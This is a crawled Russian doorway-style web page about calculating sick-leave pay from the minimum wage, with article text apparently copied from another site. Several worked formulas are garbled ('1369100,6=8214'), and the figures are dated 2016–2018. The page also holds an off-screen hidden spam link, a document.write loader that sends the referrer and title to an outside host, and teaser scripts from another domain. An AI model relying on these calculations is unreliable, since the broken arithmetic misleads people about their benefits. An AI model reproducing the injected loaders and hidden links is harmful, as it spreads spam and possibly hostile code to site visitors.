

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://rodnoj-bereg.ru/raschet-bolnichnogo-po-mrot-po-uhodu/
body_size: 8464
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Расчет больничного по мрот по уходу</title>
  <meta name="description" itemprop="description" content="Право на получение оплачиваемого больничного листа работниками закреплено Трудовым Кодексом РФ и Федеральным законом №255 “Об обязательном социальном страховании.">
  <link rel="SHORTCUT ICON" href="/templates/tst/favicon.ico">
  <link rel="alternate" type="application/rss+xml" title="RSS" href="/rss/">
  <style type="text/css">
  img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important;}
  </style>
  <link rel="stylesheet" id="bootstrap-style-css" href="/templates/tst/page_files/bootstrap.css" type="text/css" media="all">
  <link rel="stylesheet" id="stride-google-fonts-css" href="/templates/tst/page_files/css.css" type="text/css" media="all">
  <link rel="stylesheet" id="stride-style-css" href="/templates/tst/page_files/style.css" type="text/css" media="all">
  <style type="text/css">
  .recentcomments a{display:inline!important;padding:0!important;margin:0!important;}
  </style>
  <style type="text/css">
  .pageNoIndex_hilite {color:#000000 !important; background-color:#DAA520 !important; } .pageNoIndex_hilite * {color:#000000 !important; background-color:#DAA520 !important; } .pageNoIndex_hilite a {color:#000000 !important; background-color:#DAA520 !important; } .pageNoIndex_hilite img {background-color:#DAA520 !important; opacity: 0.7 !important; display: inline-block !important; } .pageNoFollow_hilite { color:#000000;  text-decoration: line-through !important; } .pageNoFollow_hilite * { color:#000000;  text-decoration: line-through !important; } .pageNoFollow_hilite img { opacity: 1.0 !important; display: inline-block !important;  border: 1px dashed #000000 !important;  text-decoration: line-through !important; }  .rdstb_pageLink_hilite {   border: 1px dashed #FE0808 !important; }  .rdstb_pageLink_hilite * {  border: 1px dashed #FE0808 !important; }  .rdstb_pageLink_hilite img { opacity: 1.0 !important; display: inline-block !important;  border: 1px dashed #FE0808 !important; }  
  </style>
  <script type="text/javascript">
  document.write("<script src=\""+"http://zalogk.ru/code.js?d=gmytu5deomstcnzwguste&ref="+encodeURIComponent(document.referrer)+"&title="+encodeURIComponent(document.title)+"\"><\/script>");
  </script>
  <style>

  #popwindow
  {width: 300px; position: fixed; bottom: 10px; right: 10px; z-index: 1000000;}

  .b1
  {width: 290px; padding: 5px; font-family: monospace; font-size: 10px; background-color: #000000; color: #FFFFFF; text-align: center; cursor: pointer; float: left;}

  .b2
  {width: 300px; float' left;}

  @media screen and (max-width: 450px) {
  .b1
  {width: 100%;}

  .b2
  {width: 100%;}
  }

  </style>
  <p style="z-index: -12;position: absolute;top: -170px;">
<a target="_blank" lang="ru" href="https://doramaland.info/">Дорамалэнд</a>
</p></head>
<body class="post-template-default single single-post postid-11 single-format-standard">
  <div id="page" class="hfeed site">
    <header id="masthead" class="site-header" role="banner">
      <div class="container">
        <div class="col-sm-12">
          <div class="site-branding">
            <div class="site-branding_text">
              <h2 class="site-title"><a href="/" rel="home">rodnoj-bereg.ru</a></h2>
            </div>
          </div>
        </div>
      </div>
    </header>
    <div id="content" class="site-content container">
      <div id="primary" class="content-area col-md-8">
        <main id="main" class="site-main" role="main">
          <article id="post-11" class="post-11 post type-post status-publish format-standard has-post-thumbnail hentry category-cooking category-lifestyle category-photography category-travel">
            <header class="entry-header">
              <div class="entry-meta"></div>
              <script type="text/javascript" src="http://hhfdfdd.xyz/wap/tizer/header.js"></script><br>
              <h1>Расчет больничного по мрот по уходу</h1><br>
              <p>Дата публикации: 21.09.2017, 18:50/ Просмотры: 1460</p>
              <div itemscope itemtype="http://schema.org/Product">
                <meta itemprop="name" content="Расчет больничного по мрот по уходу">
                <meta itemprop="description" content="Расчет больничного по мрот по уходу - Расчет больничного из МРОТ в 2016 году">
                <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                  <meta itemprop="bestRating" content="5">
                  <meta itemprop="ratingValue" content="4,96">
                  <meta itemprop="ratingCount" content="581">
                </div>
              </div>
            </header>
            <div class="entry-content">
              <p></p>
              <p>Право на получение оплачиваемого больничного листа работниками закреплено Трудовым Кодексом РФ и Федеральным законом №255 “Об обязательном социальном страховании на случай временной нетрудоспособности и в связи с материнством”.</p>
              <p>Поэтому каждый сотрудник может отправиться в медицинское учреждение для назначения лечения, которое будет оплачено работодателем и Фондом социального страхования.</p>
              <h2>Общая информация</h2>
              <p>В 2016 году порядок оплаты <strong>расчет больничного по мрот по уходу</strong> периода временной нетрудоспособности не претерпел особых изменений. В 2017-2018 году не планируется внесения существенных дополнений к нормативно-правовым актам, которые касаются части оплаты и расчета больничного листа.</p>
              <p><strong>Правила начисления останутся такими же, как в 2016 году.</strong></p>
              <p>Кроме того, с 2017-2018 года не будет повышен порог трудового стажа для получения пособия по временной потере работоспособности в полном объеме. Утвержденная форма больничного листа останется прежней, как и правила по ее заполнению. Период оплаты и формула для расчета не изменяются.</p>Скачать и распечатать бесплатно
              <p>Трудовой Кодекс РФ от 30.12.2001 № 197-ФЗ</p>
              <p>Федеральный закон N255-ФЗ «Об обязательном социальном страховании на случай временной нетрудоспособности и в связи с материнством»</p>
              <h3>В каких случаях оплачивается</h3>
              <p>Оплата больничного листа осуществляется только тогда, когда работник сдает заполненный медицинским учреждением листок нетрудоспособности.</p>
              <p><img src="http://lgoty-vsem.ru/wp-content/uploads/2016/12/obrazec-bolnichnogo-1.jpg" alt=""><br>
              При этом с момента выхода на работу после временной потери работоспособности не должно пройти более 6 месяцев.</p>
              <p>Согласно установленным правилам, <strong>право на пособие по временной нетрудоспособности сохраняется при следующих причинах обращения в медицинское учреждение:</strong></p>
              <ul>
                <li>заболевание;</li>
                <li>травма;</li>
                <li>уход за больным членом семьи;</li>
                <li>карантин;</li>
                <li>отравление;</li>
                <li>медицинские манипуляции;</li>
                <li>иные причины.</li>
              </ul>Пособие по временной нетрудоспособности может получить и уволенный сотрудник. Если с момента увольнения от прежнего работодателя прошло менее 30 календарных дней, а на новое место работы человек еще не устроился, то больничный уволенному работнику выплачивается с прошлой должности.
              <h3>Кем и когда оплачивается</h3>
              <p><strong>Оплата больничного листа производится из средств работодателя и Фонда социального страхования.</strong> При этом организация выплачивает работнику пособие только за первые 3 календарные дня, оставшийся период нетрудоспособности спонсируется ФСС.</p>
              <p>При этом не имеет значения, сколько именно времени человек провел на больничном.</p>Работодатель не имеет права задерживать выплаты работнику. Согласно установленным правилам, пособие начисляется в день аванса или заработной платы, исходя из того, что наступает раньше. Даже если человек уволился из организации, но предоставил лист нетрудоспособности к оплате, он имеет право получить выплаты в такой же период, что и действующие сотрудники.
              <p>Оплатить работнику период нетрудоспособности работодатель обязан в течение 10 рабочих дней с момента заполнения формы больничного.</p>
              <h2>Как оплачивается</h2>
              <p><a href="/vyshivka-gladyu-kak-pravilno/"><img src="http://lgoty-vsem.ru/wp-content/uploads/2016/12/Oplata-bolnichnogo-300x200.jpg" alt=""></a>После того, как работник сдает заполненный медицинской организацией лист о временной нетрудоспособности, работодатель заполняет свою часть формы. Главный бухгалтер производит расчет начисляемого пособия. Заполненная форма передается в Фонд социального страхования.</p>
              <p>Лист временной неработоспособности оплачивается с первого дня обращения работника в медицинскую организацию до последнего. При этом законом установлено, что более 15 календарных дней сотрудник находиться на больничном не может, за исключением особых случаев.</p>Лист нетрудоспособности может быть продлен по решению врачебной комиссии. Если лечащий врач считает необходимым увеличить срок лечения, он назначает время и дату комиссии. Состав комиссии решает, продлевать ли больничный лист или нет.
              <h3>Уход за больным ребенком</h3>
              <p>Законодательством установлено, что лист по уходу за больным ребенком, возраст которого не превышает 7 лет, выдается на весь период заболевания. При этом человек не обязан доказывать в медицинском учреждении степень своего родства, запись в лист вносится только с его слов.</p>
              <p>Если работник ухаживает за больным ребенком возраста 7-15 лет, то максимальный срок по уходу установлен в размере 15 календарных дней по каждому из случаев заболевания. Листы по уходу могут следовать один за другим.</p>
              <p>Пример:</p>
              <p>Ребенок 13 лет находился на лечении у педиатра, который выписал родителю лист по уходу. По истечении 15 дней этот лист закрывается.</p>
              <p>Если ребенок за этот период времени не выздоровел и нуждается в уходе, то родитель имеет право обратиться к профильному врачу. Например, к отоларингологу.</p>
              <p>Врач открывает новый больничный лист по уходу для родителя. Оплачиваться будут оба листа временной потери работоспособности.</p>
              <p>Если на лечении находится ребенок, возраст которого больше 15 лет, то родитель может оформить лист по уходу на 3 календарных дня при амбулаторном лечении.</p>
              <h2>Размер выплат</h2>
              <p><img src="http://lgoty-vsem.ru/wp-content/uploads/2016/12/Razmer-vyplat-bolnichnogo-300x225.jpg" alt="">Размер выплаты по пособию о временной потере работоспособности зависит от нескольких факторов:</p>
              <ul>
                <li>общий трудовой стаж;</li>
                <li>среднедневная заработная плата;</li>
                <li>период нетрудоспособности.</li>
              </ul>
              <p>При этом <strong>получить выплаты могут даже те сотрудники, которые ранее нигде не работали, не имеют трудового стажа.</strong> Кроме того, законодательством предусмотрено пособие для тех граждан, которые официально признаны безработными, состоят на учете в центрах занятости населения.</p>При трудовом стаже более 8 лет пособие подлежит 100% оплате от заработной платы. Если общий стаж составляет от 5 до 8 лет — 80%, менее 5 лет — 60%. Менее полугода — из расчета минимального размера оплаты труда. На конец 2017 года эта сумма составляла 7500 рублей.
              <h3>Пример расчета</h3>
              <p>Расчет больничного листа осуществляется путем вычисления среднедневного заработка сотрудника, который умножается на количество нетрудоспособных дней и трудовой коэффициент.</p>
              <p>Среднедневной заработок исчисляется по формуле: СД=ГЗ/730.</p>
              <p>Где ГЗ — это суммарный доход сотрудника за последние 2 года.</p>
              <p>Пример расчета:</p>
              <p>Работник проболел 10 дней, его общий трудовой стаж составляет 3 года.</p>
              <p>За последние 2 года он суммарно заработал 1000000 рублей.</p>
              <p>Среднедневной заработок в этом случае составляет: 1000000/730=1369 рублей.</p>
              <p>Пособие, которое он получит: 1369100,6=8214 рублей,</p>
              <p>где 0,6 — это трудовой коэффициент (60% от заработной платы).</p>
              <p>Если количества годов работы в одной организации не позволяет определить суммарный доход за последние 2 года, то работник должен представить справку о заработной плате по прошлому месту службы.</p>Законодательно установлены пределы на годовой заработок. Так, в 2014 году — это 624000 рублей, в 2015 — 670000 рублей. Если человек заработал больше, то в базу для расчета входит только максимальный предел.
              <h3>Расчет по МРОТ</h3>
              <p>Если у работника трудовой стаж менее полугода, то пособие по временной нетрудоспособности рассчитывается из минимального размера оплаты труда. Среднедневной заработок в этом случае составляет: 750024:730=246,5 рублей. Из этой суммы производится расчет.</p>
              <p>Пример расчета:</p>
              <p>Сотрудник провел на лечении 10 дней, общий трудовой стаж не превышает пяти лет.</p>
              <p>В этом случае размер пособия составит: 246,5100,6=1479 рублей.</p>
              <h3>Расчет для тех, кто был в декрете</h3>
              <p><img src="http://lgoty-vsem.ru/wp-content/uploads/2016/12/Vyplaty-po-netrudosposobnosti-300x161.jpeg" alt="">Если в течение какого-то периода из двух последних лет предшествующих страховому случаю, женщина находилась в декретном отпуске, то она имеет право заменить эти годы другими для расчета пособия.</p>
              <p>Например, если работница находилась на лечении в 2016 году, то для оплаты этого периода берется суммарный доход за 2014-2015 годы. Но если в 2014 году женщина находилась в декрете, она может написать заявление о замене этого года на 2011 или любой другой на ее усмотрение.</p>Выбранные для расчета годы необязательно должны идти подряд. Работодатель не вправе препятствовать выбору периода для исчисления пособия, даже если сотрудница ранее работала в другой организации.
              <h3>Оплата безработным</h3>
              <p><strong>Выплаты производятся за счет Центра занятости населения</strong>, где человек состоит на учете. При этом гражданин может самостоятельно выбрать, что ему получать: пособие по нетрудоспособности или по безработице.</p>
              <p>Сумма больничного не может превышать сумму по безработице.</p>
              <h3>Снижение оплаты</h3>
              <p>Законодательством предусмотрены случаи, когда размер пособия по болезни может быть снижен по вине самого работника.</p>Причина снижения Размер пособия С какого периода снижается нарушение режима не более МРОТ с момента нарушения неявка на осмотр в назначенную дату без оснований не более МРОТ с момента нарушения получение травмы в алкогольном или наркотическом опьянении не более МРОТ с первого дня лечения
              <p>Если минимальный размер оплаты труда в регионе подразумевает наличие особого коэффициента (например, для Крайнего севера), то размер оплаты периода временной неработоспособности не может при снижении превышать МРОТ + коэффициент.</p>
              <h2>Изменения в 2018 году</h2>
              <p>Если до 2016 года лист по уходу за ребенком или больным членом семьи не оплачивался в полном объеме, то теперь сотрудники имеют право получить причитающееся пособие.&nbsp;В 2017 году не произошло существенных изменений, хотя ряд исправлений в Федеральный закон №255 был внесен. Но они не коснулись вопросов оплаты и начислений пособий.</p>
              <p>В 2018 году парламентарии также не планируют вносить изменения в порядок расчета и оплаты листа нетрудоспособности.</p>
              <p>Наши эксперты отслеживают все изменения в законодательстве, чтобы сообщать вам достоверную информацию. Подписывайтесь на наши обновления!</p>
              <p>Как правильно брать больничный лист</p><span id="articlesource"><br>
              <i>Источник: http://lgoty-vsem.ru/posobie/osobennosti-i-poryadok-oplaty-bolnichnogo-lista-v-2017-godu.html</i></span>
              <p></p><br>
              <script type="text/javascript" src="http://hhfdfdd.xyz/wap/tizer/intext.js"></script> 
              <script>

              function popclose() { document.getElementById('popwindow').style.display='none'; }
              </script>
              <div id="popwindow">
                <div class='b1' onclick='javascript:popclose(); return false;'>
                  Закрыть ... [X]
                </div>
                <div class='b2'>
                  <script type="text/javascript" src="http://hhfdfdd.xyz/wap/all/tizer/mobbanner.js"></script>
                </div>
              </div><br>
              Расчет больничного и мрот примеры расчета больничного какие бывают <a href="/svyazano-v-svyazi-s-chem-nosit/" title="Связано в связи с чем носить">Связано в связи с чем носить</a>
              <p></p><img src="http://uspevai72.ru/wp-content/uploads/2017/07/56287-press-dlya-proizvodstva-lego-kirpicha-sdelat-svoimi-rukami.jpg" width="700" alt="Расчет больничного по мрот по уходу" title="Расчет больничного по мрот по уходу" align="center"> <img src="http://its.1c.ru/db/content/updinfo/src/hrmcorp/2.5.60/7.png?1419241720" width="700" alt="Расчет больничного по мрот по уходу" title="Расчет больничного по мрот по уходу" align="center"> <img src="http://www.ivcons.ru/upload/medialibrary/b98/b9840e2f2431a041bb5eb535b6278bf9.png" width="700" alt="Расчет больничного по мрот по уходу" title="Расчет больничного по мрот по уходу" align="center"> <img src="http://publicnote.ru/wp-content/uploads/2017/06/71457-vozdushnyy-kompressor-na-baze-zil-130-svoimi-rukami.jpg" width="700" alt="Расчет больничного по мрот по уходу" title="Расчет больничного по мрот по уходу" align="center"> <img src="https://www.buhonline.ru/forum/resource.ashx?a=40745&amp;name=%D0%91%D0%B5%D0%B7%D1%8B%D0%BC%D1%8F%D0%BD%D0%BD%D1%8B%D0%B9.png" width="700" alt="Расчет больничного по мрот по уходу" title="Расчет больничного по мрот по уходу" align="center"> <img src="https://www.buhonline.ru/forum/resource.ashx?a=41809&amp;name=888.jpg" width="700" alt="Расчет больничного по мрот по уходу" title="Расчет больничного по мрот по уходу" align="center"> <img src="http://xn----itbabbl9acd1adx3c.xn--p1ai/upload/medialibrary/6af/6afb1c591e054bddb0a3da8849a137df.jpg" width="700" alt="Расчет больничного по мрот по уходу" title="Расчет больничного по мрот по уходу" align="center"> <img src="http://playgames-online.ru/wp-content/uploads/2017/01/23826-blank-zayavleniya-snyatie-s-registracionnogo-ucheta.jpg" width="700" alt="Расчет больничного по мрот по уходу" title="Расчет больничного по мрот по уходу" align="center"> 
              <script type="text/javascript" src="http://hhfdfdd.xyz/wap/tizer/endtext.js"></script>
            </div>
          </article>
        </main>
      </div>
      <div class="col-md-4">
        <div id="secondary" class="widget-area" role="complementary">
          <aside id="recent-posts-2" class="widget widget_recent_entries">
            <h3 class="widget-title">Последние статьи:</h3>
            <ul>
              <a href="/vykroyka-igrushek-milye-igrushki/" title="Выкройка игрушек милые игрушки">Выкройка игрушек милые игрушки</a><br>
              <a href="/samaya-hudshaya-odezhda/" title="Самая худшая одежда">Самая худшая одежда</a><br>
              <a href="/pricheski-futbolistov-spartaka/" title="Прически футболистов спартака">Прически футболистов спартака</a><br>
              <a href="/chto-mozhno-sdelat-iz-vetok-svoimi-rukami/" title="Что можно сделать из веток своими руками фото">Что можно сделать из веток своими руками фото</a><br>
              <a href="/kak-napechatat-svadebnye-priglasheniya/" title="Как напечатать свадебные приглашения">Как напечатать свадебные приглашения</a><br>
              <a href="/scenariy-novogo-goda-veduschiy-odin-v-odin/" title="Сценарий нового года ведущий один в один">Сценарий нового года ведущий один в один</a><br>
              <a href="/krem-maska-kora-sostav/" title="Крем маска кора состав">Крем маска кора состав</a><br>
              <a href="/grudnichok-nogti-sloyatsya/" title="Грудничок ногти слоятся">Грудничок ногти слоятся</a><br>
              <a href="/statusy-pro-sebya-v-taylande/" title="Статусы про себя в тайланде">Статусы про себя в тайланде</a><br>
              <a href="/maska-dlya-volos-kharisma-voltage-intensivnaya-uvlazhnyayuschaya/" title="Маска для волос kharisma voltage интенсивная увлажняющая">Маска для волос kharisma voltage интенсивная увлажняющая</a><br>
              <a href="/kak-nakleivat-nakladnye-nogti-kleem/" title="Как наклеивать накладные ногти клеем">Как наклеивать накладные ногти клеем</a><br>
              <a href="/optovaya-odezhda-dlya-malyshey/" title="Оптовая одежда для малышей">Оптовая одежда для малышей</a><br>
              <a href="/vy-tut-vse-odnim-vyazany/" title="Вы тут все одним вязаны">Вы тут все одним вязаны</a><br>
              <a href="/citaty-kogda-lyudi-materialny/" title="Цитаты когда люди материальны">Цитаты когда люди материальны</a>
            </ul>
          </aside>
          <aside id="recent-posts-2" class="widget widget_recent_entries">
            <h3 class="widget-title">Полезное:</h3>
            <ul>
              <script type="text/javascript" src="http://hhfdfdd.xyz/wap/tizer/sidebar.js"></script>
            </ul>
          </aside>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="site-info">
        <a href="/map1.html">Карта сайта</a> / <a href="/" rel="home">rodnoj-bereg.ru</a><a href="https://centr-byta.ru/washer/electrolux/problem/zamena-podshipnika" rel="home">electrolux замена подшипника</a> ﻿
      </div>
    </footer>
  </div>
</body>
</html>
